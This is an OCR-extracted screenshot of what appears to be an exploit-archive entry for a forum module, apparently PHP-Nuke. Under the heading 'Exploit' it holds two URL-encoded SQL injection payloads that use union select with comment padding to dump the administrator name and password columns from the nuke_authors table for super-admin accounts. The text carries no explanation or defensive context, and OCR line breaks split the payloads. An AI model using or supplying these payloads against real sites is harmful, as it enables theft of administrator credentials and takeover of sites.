
p?forum_id=51&thread_id=3078

Exploit

-1%2F%2A%2A%2Funion%2F%2A%2A%2Fselect%2F%
2A%2A%2F0%2Caid%2F%2A%2A%2Ffrom

%2F%2A%2A%2Fnuke_authors%2F%2A%2A%2Fwher
e%2F%2A%2A%2Fradminsuper%3D1%2F%

2A

-1%2F%2A%2A%2Funion%2F%2A%2A%2Fselect%2F%
2A%2A%2F0%2Cpwd%2F%2A%2A%2Ffrom

%2F%2A%2A%2Fnuke_authors%2F%2A%2A%2Fwher
e%2F%2A%2A%2Fradminsuper%3D1%2F%

2A
See this note in RAW Version